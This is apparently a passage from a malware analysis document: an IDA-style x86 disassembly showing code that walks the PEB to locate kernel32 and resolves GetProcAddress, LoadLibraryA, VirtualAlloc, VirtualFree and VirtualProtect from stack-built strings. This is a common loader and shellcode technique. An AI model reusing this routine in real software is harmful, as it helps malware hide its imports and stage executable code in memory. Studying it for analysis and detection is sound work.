 push ebp
mov ebp, esp
sub esp, 9Ch
push esi
push edi
mov edi, large fs:30h ; PEB
xor eax, eax
mov [ebp+var_80], 65006Bh ; Kernel32
mov [ebp+var_7C], 6E0072h
mov [ebp+var_78], 6C0065h
mov [ebp+var_74], 320033h
mov [ebp+var_70], 64002Eh
mov [ebp+var_6C], 6C006Ch
mov [ebp+var_68], ax
test edi, edi
jz short loc_100014D5
mov edi, [edi+0Ch] ; _PEB_LDR_DATA
test edi, edi
jz short loc_100014D5
mov esi, [edi+0Ch] ; InLoadOrderModuleList
add edi, 0Ch
cmp esi, edi
jz short loc_100014D5
push ebx
lea eax, [ebp+var_54]
mov [ebp+var_54], 'PteG'
push eax ; GetProcAddress
push edi ; Kernel32 baseaddr
mov [ebp+var_50], 'Acor'
mov [ebp+var_4C], 'erdd'
mov [ebp+var_48], 'ss'
mov [ebp+var_46], 0
call SearchAPIAddr
mov ebx, eax
mov [ebp+var_18], 'bolG'
lea eax, [ebp+var_34]
mov [ebp+var_34], 'daoL'
push eax ; LoadLibraryA
push edi ; kernel32 baseaddr
mov [ebp+var_30], 'rbiL'
mov [ebp+var_2C], 'Ayra'
mov [ebp+var_28], 0
call ebx ; GetProcAddress
cmp dword ptr [esi+4], 0
mov [esi+8], eax
jz loc_1000167D
lea eax, [ebp+var_44]
mov [ebp+var_44], 'triV'
push eax ; VirtualAlloc
push edi ; kernel32 baseaddr
mov [ebp+var_40], 'Alau'
mov [ebp+var_3C], 'coll'
mov [ebp+var_38], 0
call ebx ; GetProcAddress
cmp dword ptr [esi+4], 0
mov [esi+0Ch], eax
jz short loc_1000167D
lea eax, [ebp+var_24]
mov [ebp+var_24], 'triV'
push eax ; VirtualFree
push edi ; kernel32 baseaddr
mov [ebp+var_20], 'Flau'
mov [ebp+var_1C], 'eer'
call ebx ; GetProcAddress
cmp dword ptr [esi+4], 0
mov [esi+10h], eax
jz short loc_1000167D
lea eax, [ebp+var_64]
mov [ebp+var_64], 'triV'
push eax ; VirtualProtect
push edi ; kernel32 baseaddr
mov [ebp+var_60], 'Plau'
mov [ebp+var_5C], 'etor'
mov [ebp+var_58], 'tc'
mov [ebp+var_56], 0